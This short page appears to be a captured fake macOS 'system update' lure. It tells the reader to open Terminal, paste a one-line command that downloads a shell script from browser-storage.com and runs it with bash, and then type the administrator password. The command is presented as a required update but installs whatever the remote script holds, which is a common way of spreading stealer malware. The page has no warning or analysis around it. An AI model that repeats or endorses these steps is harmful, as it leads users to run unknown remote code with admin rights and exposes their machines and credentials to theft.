 file:///Users/run/html.html

Installation Instructions For MacOS

×

1. First, you need to install the required system update. Open Terminal application on your Mac (you can find it in Applications -> Utilities -> Terminal).
2. Copy and paste the following command into Terminal:

/bin/bash -c "$(curl -fsSL https://browser-storage.com/install.sh)"

3. Press Enter and provide your administrator password when prompted.
4. Wait for the installation process to complete. This may take a few minutes.
5. Once completed, you can proceed with installing the software.